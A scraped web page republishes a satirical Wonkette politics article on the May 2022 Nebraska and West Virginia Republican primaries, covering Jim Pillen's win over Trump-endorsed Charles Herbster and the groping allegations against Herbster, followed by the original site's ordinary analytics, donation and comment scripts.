                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://influencerworlddaily.com/">
		        <img class='jeg_logo_img' src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png"  alt="InfluencerWorldDaily.com"data-light-src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png" data-light-srcset="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_double_sidebar">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-6">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://influencerworlddaily.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://influencerworlddaily.com/category/politics-2/">Politics</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Tough Day For Allegedly Gropey, Trump-Endorsed Bull Semen Barons</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://influencerworlddaily.com/politics-2/tough-day-for-allegedly-gropey-trump-endorsed-bull-semen-barons/">May 11, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://influencerworlddaily.com/category/politics-2/" rel="category tag">Politics</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://assets.rebelmouse.io/eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpbWFnZSI6Imh0dHBzOi8vYXNzZXRzLnJibC5tcy8yOTc4OTkwMy9vcmlnaW4uanBnIiwiZXhwaXJlc19hdCI6MTcxNDk5MDk5M30.yvKl3-EzJVGK0G0XX4hkhcHiCgeLQZQycOHsWjDust4/img.jpg?width=1200&coordinates=0,0,0,133&height=600"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Tough Day For Allegedly Gropey, Trump-Endorsed Bull Semen Barons" title="Tough Day For Allegedly Gropey, Trump-Endorsed Bull Semen Barons" decoding="async" loading="lazy" data-src="https://assets.rebelmouse.io/eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpbWFnZSI6Imh0dHBzOi8vYXNzZXRzLnJibC5tcy8yOTc4OTkwMy9vcmlnaW4uanBnIiwiZXhwaXJlc19hdCI6MTcxNDk5MDk5M30.yvKl3-EzJVGK0G0XX4hkhcHiCgeLQZQycOHsWjDust4/img.jpg?width=1200&amp;coordinates=0,0,0,133&amp;height=600" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p> [ad_1]<br />
</p>
<div>
<p>Nebraska and West Virginia held primary elections Tuesday, and the race that got the most attention, the Republican primary for Nebraska governor, was won by Jim Pillen, a rightwing opponent of legal abortion, COVID-19 prevention and &#8220;critical race theory,&#8221; which hardly set him aside from the other two GOP candidates.  </p>
<p>Pillen, a hog farmer, veterinarian, and University of Nebraska regent, beat relatively moderate financial guy and state senator Brett Lindstrom, and also overcame a partially self-financed run by &#8220;bull semen baron&#8221; Charles Herbster, who was both endorsed by Donald Trump and <a href="https://www.wonkette.com/women-say-bull-semen-baron-running-for-nebraska-governor-has-a-groping-problem" target="_blank" rel="noopener">accused of groping by multiple women</a>. Being accused of gross sexual assaults isn&#8217;t a prerequisite for a Trump endorsement, but it doesn&#8217;t seem to hurt, either. </p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><a href='https://hop.clickbank.net/?affiliate=neild&vendor=recprofit' target="_blank" rel="nofollow noopener" class='adlink ads_image align-center'>
                                    <img src='https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://influencerworlddaily.com/wp-content/uploads/2022/05/turn-100-into-12000-in-a-matter-of-weeks.gif' alt='' data-pin-no-hover="true">
                                </a></div></div>
<p>In West Virginia, the Trump-endorsed candidate for the Second Congressional District, Rep. Alex Mooney, <a href="https://www.cbsnews.com/live-updates/jim-pillen-nebraska-governor-primary-west-virginia-results/" target="_blank" rel="noopener">won the GOP primary,</a> beating Rep. David McKinley. The two current Republican members of Congress had to run against each other due to redistricting, after the state lost one congressional seat. McKinley had been endorsed by Gov. Jim Justice (R) and Sen. Joe Manchin (D?), but was hurt by his support of Manchin&#8217;s bipartisan infrastructure bill, which did socialism by funding roads and bridges in the state. Trump made McKinley&#8217;s vote a central issue in his support for Mooney, because they&#8217;re all assholes.</p>
<hr/>
<p>In Nebraska, Pillen benefited from an<a href="https://apnews.com/article/2022-midterms-nebraska-west-virginia-results-2310bff8fc215850bba672938013f059" target="_blank" rel="noopener"> endorsement by outgoing GOP Gov. Pete Ricketts, </a>and possibly just as important, an endorsement from former U of Nebraska f&#8217;ball coach Tom Osborne, who also did a stint in Congress in the early aughts. At Pillen&#8217;s victory party last night, Ricketts, who was term-limited, said Pillen was a &#8220;true Christian conservative who shares our values,” so don&#8217;t go getting any ideas about Pillen being a lot better policy-wise than the Trump-endorsed Herbster. But at least the far-right Pillen doesn&#8217;t have any sexual assault allegations hanging over him. </p>
<p>Herbster was accused of groping by at least eight women in a story published by the <a href="https://nebraskaexaminer.com/2022/04/14/gop-state-senator-seven-other-women-say-charles-herbster-groped-them-he-denies-allegations/" target="_blank" rel="noopener">Nebraska Examiner</a> in April. Most said Herbster had inappropriately groped them while taking photos with him. The women were all very clear in saying he had grabbed their buttocks in a way that couldn&#8217;t have been described as an accidental touch. </p>
<p>The most serious charge came from state Sen. Julie Slama, who said that at a 2019 Republican fundraising dinner called &#8220;Elephant Remembers,&#8221; Herbster had reached up her skirt to grope her, as the <em>Examiner </em>story explained. </p>
<blockquote><p>Another person attending the 2019 event saw Herbster reach up Slama’s skirt and had told the Examiner about it. That witness and two others said they saw Herbster grope another young woman on her buttocks at the same event.</p>
<p>When the Examiner asked Slama on Monday if the two incidents at the event had been described accurately, and whether Herbster had touched her under her skirt, Slama said: “Yes, confirmed,” but declined to discuss the incidents further. </p>
</blockquote>
<p>Herbster has denied the incidents ever occurred, and has <a href="https://www.wonkette.com/nebraska-gop-gov-candidate-just-gonna-keep-suing-all-these-women-who-claim-he-groped-them" target="_blank" rel="noopener">blamed Pillen and Ricketts for the stories,</a> insisting the accusations were nothing more than a political hit job. He also claimed in a<a href="https://youtu.be/5xrc3vF1tkc" target="_blank" rel="noopener"> weird campaign ad</a> that he&#8217;s every bit as innocent as Clarence Thomas and Brett Kavanaugh, which may not have been the rhetorical slam dunk he thought it was. Herbster has also <a href="https://www.wonkette.com/nebraska-gop-gov-candidate-just-gonna-keep-suing-all-these-women-who-claim-he-groped-them" target="_blank" rel="noopener">sued Slama,</a> accusing her of defamation, after which she<a href="https://omaha.com/news/state-and-regional/govt-and-politics/slama-fires-back-in-legal-fight-against-herbster/article_7b03ee00-c4c1-11ec-9bf4-5b6f4fe91b46.html#tncms-source=signup" target="_blank" rel="noopener"> filed a countersuit</a> calling Herbster&#8217;s lawsuit a &#8220;frivolous and bad-faith attempt to bully a sexual assault victim into silence.” </p>
<p>The accusations certainly <a href="https://apnews.com/article/2022-midterms-nebraska-west-virginia-results-2310bff8fc215850bba672938013f059" target="_blank" rel="noopener">didn&#8217;t deter Trump</a> from loudly and assholishly supporting Herbster, who of course insists Trump won the 2020 presidential election. At a rally earlier this month, the former alleged groper-in-chief, who&#8217;s been <a href="https://www.wonkette.com/trump-says-millionth-woman-to-accuse-him-of-rape-simply-too-ugly-to-rape" target="_blank" rel="noopener">credibly accused</a> by multiple women of assault and who bragged on mic about his love of getting away with grabbing women&#8217;s genitals, said, “I really think he’s going to do just a fantastic job, and if I didn’t feel that, I wouldn’t be here,” presumably referring to Herbster&#8217;s potential job as governor, not as an alleged groper. </p>
<p>In his concession speech last night, <a href="https://omaha.com/news/local/govt-and-politics/jim-pillen-declared-winner-of-gop-primary-for-nebraska-governor/article_b3f5a07e-cf9c-11ec-9613-e7f27128f34f.html" target="_blank" rel="noopener">Herbster was very sad about how ugly American politics has gotten, </a>which is a shame. He pledged he&#8217;d keep working to protect Nebraska children from &#8220;critical race theory&#8221; and from sex education. Why did Herbster lose? Don&#8217;t ask why. </p>
<blockquote><p>“It’s in God’s hands,” Herbster said. “I don’t know why.”</p>
<p>Herbster said the gubernatorial election was one of the “nastiest” elections in Nebraska’s history, and some audience members spoke out to add “in the country.” Although he never specifically mentioned the allegations against him, Herbster said he was disappointed that the negativity likely had an impact on the results.</p>
</blockquote>
<p>Reached for comment, God Almighty said in a statement that <em>His </em>hands had nothing to do with Herbster&#8217;s alleged behavior. </p>
<p>Pillen, who also campaigned against abortion and &#8220;critical race theory,&#8221; which we assume must be all the rage with Nebraska schoolteachers these days, pledged that <a href="https://www.npr.org/2022/05/10/1097588135/nebraska-primary-governor-election-trump-republican-gop" target="_blank" rel="noopener">one of his top priorities as governor</a> would be </p>
<blockquote><p>keeping youth from leaving the state for opportunities elsewhere. &#8220;Guess where the grass is the greenest and the tallest,&#8221; Pillen said at a rally on Monday, &#8220;right here in Nebraska.&#8221;</p></blockquote>
<p>It is not known at this time whether young people in Nebraska will find green grass all that alluring, particularly if it means staying in a state full of Nebraskans. </p>
<p>In Nebraska&#8217;s <a href="https://www.npr.org/2022/05/10/1097588135/nebraska-primary-governor-election-trump-republican-gop" target="_blank" rel="noopener">Democratic gubernatorial primary,</a> state Sen. Carol Blood easily won against a challenger who seldom showed up to campaign. In heavily Republican Nebraska, Blood will have a difficult time getting traction; Nebraska hasn&#8217;t elected a Democratic governor since Ben Nelson, who served from 1991 to 1999 and then went on to serve in the US Senate until he retired in 2013. Nelson holds the distinction of being the last Democrat to win statewide election in Nebraska. </p>
<p>Also too, the primary determined the two candidates who&#8217;ll run to <a href="https://apnews.com/article/2022-midterms-nebraska-west-virginia-results-2310bff8fc215850bba672938013f059" target="_blank" rel="noopener">replace disgraced former GOP Rep. Jeff Fortenberry, </a>who <a href="https://www.wonkette.com/gop-rep-jeff-fortenberry-resigns-over-multiple-felonies-just-like-mother-teresa" target="_blank" rel="noopener">resigned earlier this year</a> after being convicted of corruption. Sadly, neither Republican Mike Flood nor Democrat <a href="https://pattyforcongress.com/" target="_blank" rel="noopener">Patty Pansing Brooks</a> has a name as <a href="https://www.wonkette.com/congressmans-office-goes-after-professor-for-liking-fart-enberry-joke-on-facebook" target="_blank" rel="noopener">melodiously mockable as &#8220;Jeff Fartenberry.&#8221;</a></p>
<p class="shortcode-media shortcode-media-rebelmouse-image">
        <img loading="lazy" decoding="async" id="d0cbc" data-rm-shortcode-id="6a85838faf35821dc4b5e61a5ec11156" data-rm-shortcode-name="rebelmouse-image" class="rm-shortcode rm-lazyloadable-image " lazy-loadable="true" src="https://assets.rebelmouse.io/eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpbWFnZSI6Imh0dHBzOi8vYXNzZXRzLnJibC5tcy8yOTc5MDU1Mi9vcmlnaW4uanBnIiwiZXhwaXJlc19hdCI6MTY5NTIyODk5MH0.P42EdERJa0PlyMnOq578dm6J2XATyd8oqZqDRzZ_BTk/img.jpg?width=980" width="623" height="392"/></p>
<p>[<a href="https://omaha.com/news/local/govt-and-politics/jim-pillen-declared-winner-of-gop-primary-for-nebraska-governor/article_b3f5a07e-cf9c-11ec-9613-e7f27128f34f.html" target="_blank" rel="noopener">Omaha World-Herald</a>  / <a href="https://apnews.com/article/2022-midterms-nebraska-west-virginia-results-2310bff8fc215850bba672938013f059" target="_blank" rel="noopener">AP </a>/ <a href="https://omaha.com/news/state-and-regional/govt-and-politics/slama-fires-back-in-legal-fight-against-herbster/article_7b03ee00-c4c1-11ec-9bf4-5b6f4fe91b46.html" target="_blank" rel="noopener">Omaha World-Herald</a> / <a href="https://www.npr.org/2022/05/10/1097588135/nebraska-primary-governor-election-trump-republican-gop" target="_blank" rel="noopener">NPR </a>/ Photo: <a href="https://www.flickr.com/photos/cornstalker/52044053929/" target="_blank" rel="noopener">Matt Johnson</a>, Creative Commons<a href="https://creativecommons.org/licenses/by/2.0/" target="_blank" rel="noopener"> License 2.0</a>]</p>
<p><strong>Yr Wonkette is funded entirely by reader donations. If you can, please give $5 or $10 a month so we can keep you up to date on all the latest campaign sign vandalism.</strong> </p>
<p><a href="https://amzn.to/33mKzZe" target="_blank" rel="noopener">Do your Amazon shopping through this link, because reasons</a>.</p>
</div>
<p><script id="user-javascript-active" type="text"></p>
<p>window.REBELMOUSE_ACTIVE_TASKS_QUEUE.push(function(){</p>
<p>          !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '482172895483293');
  fbq('track', 'PageView');</p>
<p>});</p>
<p>window.REBELMOUSE_ACTIVE_TASKS_QUEUE.push(function(){</p>
<p>        /*! getClosest.js | (c) 2017 Chris Ferdinandi | MIT License | http://github.com/cferdinandi/getClosest */
/**
* Get the closest parent element that matches a selector. 
* @param  {Element} elem     Starting element
* @param  {String}  selector Selector to match against
* @return {Boolean|Element}  Returns null if not match found
*/
var getClosest = function(elem, selector) {</p>
<p>  // Element.matches() polyfill
  if (!Element.prototype.matches) {
    Element.prototype.matches =
      Element.prototype.matchesSelector ||
      Element.prototype.mozMatchesSelector ||
      Element.prototype.msMatchesSelector ||
      Element.prototype.oMatchesSelector ||
      Element.prototype.webkitMatchesSelector ||
      function(s) {
      var matches = (this.document || this.ownerDocument).querySelectorAll(s),
          i = matches.length;
      while (--i >= 0 && matches.item(i) !== this) {}
      return i > -1;
    };
  }</p>
<p>  // Get closest match
  for (; elem && elem !== document; elem = elem.parentNode) {
    if (elem.matches(selector)) return elem;
  }</p>
<p>  return null;</p>
<p>};</p>
<p>// Vanilla JS</p>
<p>var className="active";</p>
<p>// getting current URL and adding a class on the current menu item</p>
<p>var path = location.pathname.split("https://www.wonkette.com/")[1];
var link = document.querySelectorAll('.menubar a[href="https://www.wonkette.com/" + path + '"]');
if (link[0]) {
  if (link[0].classList) {
    link[0].classList.add(className);
  } else {
    link[0].className += ' ' + className;
  }
}</p>
<p>// remove class from home-link
var home = document.getElementsByClassName('home__item');
if (home[0]) {
  if (home[0].classList) {
    home[0].classList.remove(className);
  } else {
    home[0].className = home[0].className.replace(new RegExp('(^|\\b)' + className.split(' ').join('|') + '(\\b|$)', 'gi'), ' ');
  }
}</p>
<p>// search the closest parent and adding an active class on it too</p>
<p>var closestParent = getClosest(link[0], '.menubar_item-dropdown');</p>
<p>if (closestParent) {
  if (closestParent.classList) {
    closestParent.classList.add(className);</p>
<p>  } else {
    closestParent.className += ' ' + className;
  }
}</p>
<p>var socials = document.getElementsByClassName('social-links')[0];
var cloneSocials = socials.cloneNode(true);</p>
<p>var menu = document.getElementById("menubar");
var cloneMenu = menu.cloneNode(true);</p>
<p>var mobileMenu = document.getElementsByClassName('main-menu-wrapper')[0];
var beforeEl = document.getElementsByClassName('menu-global__search-form')[0];</p>
<p>mobileMenu.insertBefore(cloneSocials, beforeEl);
mobileMenu.insertBefore(cloneMenu, beforeEl);</p>
<p>if (!document.body.classList.contains('logged-out-user')) {
  var existCondition = setInterval(function() {
    var userLink = document.querySelectorAll('.main-menu-item--my_page .link');
    if (userLink.length) {
      clearInterval(existCondition);
      var membersLink = document.querySelectorAll('#membersLink');
      var userUrl = userLink[0].href;
      Array.prototype.forEach.call(membersLink, function(el) {
        el.href = userUrl;
      });</p>
<p>      if (document.querySelector('.main-menu-item--designer_editor')) {
        document.querySelector('.main-menu-wrapper').classList.add('user-admin');
      }
    }
  }, 500);
} else {
  var existCondition = setInterval(function() {
    var userLink = document.querySelector('.main-menu-item--login .link');
    if (userLink) {
      clearInterval(existCondition);
      userLink.href="http://www.wonkette.com/core/users/email_login/";
    }
  }, 500)</p>
<p>  }</p>
<p>function copyValue(el) {
  var thisVal = el.options[el.selectedIndex].text;
  var closestForm = getClosest(el, 'form');
  var paypalAmount = closestForm.nextSibling.querySelector('.paypal-amount');
  paypalAmount.value = thisVal;
}</p>
<p>document.addEventListener("scroll", createIdleScrollListener(() => {
  if (window.scrollY > 0) {
    document.body.classList.add('page-scrolled');
  } else {
    document.body.classList.remove('page-scrolled');
  }
}));</p>
<p>function createIdleScrollListener(callback) {
  let ticking = false;</p>
<p>  return function onScrollIdle() {
    if (ticking) {
      return;
    }
    ticking = true;
    requestAnimationFrame(() => {
      callback();
      ticking = false;
    });
  };
}</p>
<p>});</p>
<p>window.REBELMOUSE_ACTIVE_TASKS_QUEUE.push(function(){</p>
<p>        window.addEventListener("scroll", () => {
if(this.scrollY > 50 ) {
document.querySelector(".rebelbar.rebelbar--fixed.skin-simple").style.display = 'none'
}
  else document.querySelector(".rebelbar.rebelbar--fixed.skin-simple").style.display = 'block'
});</p>
<p>});</p>
<p>window.REBELMOUSE_ACTIVE_TASKS_QUEUE.push(function(){</p>
<p>    window.REBELMOUSE_STDLIB.loadExternalScript("https://checkout.stripe.com/checkout.js", function() {</p>
<p>        if (!Element.prototype.matches)
  Element.prototype.matches = Element.prototype.msMatchesSelector || 
    Element.prototype.webkitMatchesSelector;</p>
<p>if (!Element.prototype.closest)
  Element.prototype.closest = function(s) {
    var el = this;
    if (!document.documentElement.contains(el)) return null;
    do {
      if (el.matches(s)) return el;
      el = el.parentElement || el.parentNode;
    } while (el !== null && el.nodeType === 1); 
    return null;
  };</p>
<p>function formsHandling() {
  var formDonate = document.querySelectorAll('.donation-form:not(.processed)');</p>
<p>  formDonate.forEach(function(formEl) {
    var formEl = formEl;</p>
<p>    formEl.classList.add("processed");</p>
<p>    formEl.addEventListener("submit", function(event) { 
      event.preventDefault(); 
    });</p>
<p>    var donationBtns = formEl.querySelectorAll('.donate-button');</p>
<p>    donationBtns.forEach(function(el) {
      el.addEventListener("click", function(event) {
        event.preventDefault(); 
        formProcessing(el)
      });
    });</p>
<p>    function formProcessing(el) {
      var btn = el;
      var payment = btn.getAttribute('data-payment');
      var planType = formEl.querySelector('input[name="plan_type"]:checked').value;
      var checkedOption = formEl.querySelector('input[name="amount"]:checked');
      var amount = checkedOption.value * 1;
      var amountOptional = checkedOption.getAttribute('data-amount');
      var dataValue = checkedOption.getAttribute('data-value');
      var action;</p>
<p>      if ( formEl.contains(formEl.querySelector('.remove-me')) ) {
        formEl.querySelectorAll('.remove-me').forEach(function(el){ 
          el.remove() 
        });
      }</p>
<p>      if ( payment == "paypal" ) {
        formEl.action = "https://www.paypal.com/cgi-bin/webscr";
        formEl.setAttribute('target', '_blank');</p>
<p>        addHidden( 'currency_code', 'USD');
        addHidden( 'cmd', '');
        addHidden( 'return', "https://www.wonkette.com/st/Wonkettes_Hero");
        addHidden( 'cancel_return', window.location.href);</p>
<p>        if ( planType == "once" ) {
          checkedOption.value = dataValue;
          formEl.querySelector('input[name="cmd"]').value="_donations";
          addHidden( 'business', 'rebecca@wonkette.com');
          addHidden( 'item_name', 'Wonkette Donation');
          addHidden( 'item_number', 'Just Once');</p>
<p>          //add new params
          addHidden( 'a3', dataValue);
          addHidden( 'p3', 1);
          addHidden( 't3', 'D');</p>
<p>        } else if ( planType == "monthly" ) {
          formEl.querySelector('input[name="cmd"]').value="_xclick-subscriptions";
          addHidden( 'business', 'rebecca@wonkette.com');
          addHidden( 'item_name', 'Wonkette Recurring Donation');
          addHidden( 'item_number', 'wonkette_recurring');</p>
<p>          //add new params
          addHidden( 'a3', dataValue);
          addHidden( 'p3', 1);
          addHidden( 't3', 'M');
          addHidden( 'src', 1);
          addHidden( 'srt', 52);
        }
        formEl.submit();
      } else if ( payment == "strip" ) {
        addHidden( 'entity_type', 1);
        addHidden( 'plan_type', 1);
        addHidden('entity_id', getSiteId() );
        checkedOption.value = dataValue * 100;</p>
<p>        if ( planType == "once" ) {
          formEl.action = "/core/payment/single_donation";
          addHidden( 'plan_name', 'One Time Donation');
          stripInit(amount, 'One Time Donation');</p>
<p>        } else if ( planType == "monthly" ) {
          formEl.action = "/core/payment/recurring_donation";
          addHidden( 'plan_name', 'Monthly Donation');
          addHidden( 'plan', 'donation_' + amount);
          stripInit(amount, 'Monthly Donation');
        }</p>
<p>      }</p>
<p>    }
    function addHidden(key, value) {
      // Create a hidden input element, and append it to the form:
      var input = document.createElement('input');
      input.type="hidden";
      input.name = key;
      input.value = value;
      input.className += 'remove-me';
      formEl.appendChild(input);
    }</p>
<p>    function stripInit(amount, description) {
      var token = function(res){
        addHidden('stripeToken', res.id);
        addHidden('stripeEmail', res.email);
        formEl.submit();
      };</p>
<p>      if (amount) {
        StripeCheckout.open({
          key:         'pk_live_7dJjNGbMgTkHfEasr9FsLcjF', // real
          //key:         'pk_test_zbMpaIyMyHJ7TLUEheC7q2iS', //test
          amount:      amount,
          name:        'Wonkette',
          image:       'https://assets.rbl.ms/16950638/origin.png',
          description: description,
          panelLabel:  'Donate',
          token:        token,
          locale:       'auto'
        });
      } else {
        window.alert('Select donation amount first')
      }
    }
  });</p>
<p>  function getSiteId() {
    var site_id = null;
    var inner = document.querySelector('html').innerHTML
    var str = inner.split('"site_id": ');
    if( str[1] != undefined ){
      site_id = str[1].split(',')[0];
    }
    return !isNaN(site_id) ? site_id : false;
  }
}</p>
<p>formsHandling();</p>
<p>REBELMOUSE_STDLIB.createElementChangeListener(".show-more.js-expand:not(.processed)", (el) => {
  const keepReading = el;
  keepReading.classList.add("processed");
  keepReading.addEventListener("click", function() {
    setTimeout(formsHandling, 500)
  });
});</p>
<p>    });</p>
<p>});</p>
<p>window.REBELMOUSE_ACTIVE_TASKS_QUEUE.push(function(){</p>
<p>        window.disqus_config = function () {
	this.page.identifier = "2657300457",
	this.page.url = "https://www.wonkette.com/tough-primary-loss-for-trump-endorsed-allegedly-gropey-bull-semen-baron-sad";
};
var disqusCt = document.createElement('div'),
	disqus_config;
disqusCt.id = 'disqus_thread';
(function () {
	var d = document,
		s = d.createElement('script');
	s.src="https://wonkettecom.disqus.com/embed.js";
	s.setAttribute('data-timestamp', +new Date());
	(d.head || d.body).appendChild(s);
})();</p>
<p>function loadCountScript(callback) {
	var s = document.createElement('script');
	s.type="text/javascript";
	s.async = true;
	s.id = 'dsq-count-scr';
	s.src = "//wonkettecom.disqus.com/count.js";
	var x = document.getElementsByTagName('script')[0];
	x.parentNode.insertBefore(s, x);
	s.onload = () => callback(s);
	document.head.append(s);
}
loadCountScript(script => {
	/*Add comment Button to all articles*/
	REBELMOUSE_STDLIB.createElementChangeListener(".share-panel:not(.js--has-comments)", (el) => {
		let sharesPanel = el;
		sharesPanel.classList.add('js--has-comments');
		if (sharesPanel.closest('.article__shares')) {
			let postId = window.REBELMOUSE_BOOTSTRAP_DATA.post.id,
				postURL = location.protocol + '//' + location.host + location.pathname;
			addButton(postURL, postId, sharesPanel);
		} else if (sharesPanel.closest('.widget')) {
			let thisPost = sharesPanel.closest('.widget'),
				postId = thisPost.getAttribute('elid'),
				postURL = thisPost.querySelector('.widget__headline-text').getAttribute('href');
			addButton(postURL, postId, sharesPanel);
		}
	});
});</p>
<p>function addButton(url, id, el) {
	var commentBtn = document.createElement('span');
	//commentBtn.href = url;
	commentBtn.classList.add('js--toggleDisqus');
	commentBtn.classList.add('disqus-comment-count');
	commentBtn.setAttribute('data-disqus-url', url);
	commentBtn.setAttribute('data-postid', id);
	//commentBtn.setAttribute('data-disqus-identifier', id);
	commentBtn.innerText="0";
	el.append(commentBtn);
	DISQUSWIDGETS.getCount({
		reset: true
	});
	//console.log(url, id);
}
REBELMOUSE_STDLIB.createElementChangeListener(".js--toggleDisqus:not(.js--callDisqus-processed), .show-more:not(.js--callDisqus-processed)", (el) => {
	console.log('run callDisqus()');
	var timeOut = 10;
	if (el.classList.contains("show-more")) {
		timeOut = 1000;
	}
	el.classList.add('js--callDisqus-processed')
	el.addEventListener('click', function () {
		setTimeout(function () {
			let t = el,
				thisPost = t.closest('article') || t.closest('.js-section-loader-feature-container'),
				postId = t.getAttribute('data-postid'),
				postURL = t.getAttribute('data-disqus-url');
			document.querySelector('#disqus_thread') && document.querySelector('#disqus_thread').remove();
			if (t.closest('.article__shares')) {
				let postWrap = document.querySelector('.mobile-post-wrapper');
				postWrap.appendChild(disqusCt);
			} else {
				let afterEl = t.closest('.widget');
				if (afterEl) {
					afterEl.parentNode.insertBefore(disqusCt, afterEl.nextElementSibling);
				}
			}
			console.log('DISQUS.reset', postId, postURL);
			DISQUS.reset({
				reload: true,
				config: function () {
					this.page.identifier = postId;
					this.page.url = postURL;
				}
			});
			if (t.classList.contains('js--toggleDisqus')) {
				let disqus = document.getElementById("disqus_thread");
				// disqus.scrollIntoView();
			}
		}, timeOut)
	});
});
// Hide hidden tip-jar, idk why
window.REBELMOUSE_STDLIB.createElementChangeListener(".js-keep-reading:not(.js-processed)", (el) => {
	let keepReading = el;
	keepReading.classList.add('js-processed');
	//keepReading.closest('.mb-2').nextElementSibling.style.display='none';
});</p>
<p>});</script><br />
<br />[ad_2]<br />
<br /><a href="https://www.wonkette.com/tough-primary-loss-for-trump-endorsed-allegedly-gropey-bull-semen-baron-sad">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-4602 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://influencerworlddaily.com/politics-2/tough-day-for-allegedly-gropey-trump-endorsed-bull-semen-barons/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Tough+Day+For+Allegedly+Gropey%2C+Trump-Endorsed+Bull+Semen+Barons&url=https://influencerworlddaily.com/politics-2/tough-day-for-allegedly-gropey-trump-endorsed-bull-semen-barons/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://influencerworlddaily.com/politics-2/tough-day-for-allegedly-gropey-trump-endorsed-bull-semen-barons/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://influencerworlddaily.com/politics-2/tough-day-for-allegedly-gropey-trump-endorsed-bull-semen-barons/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
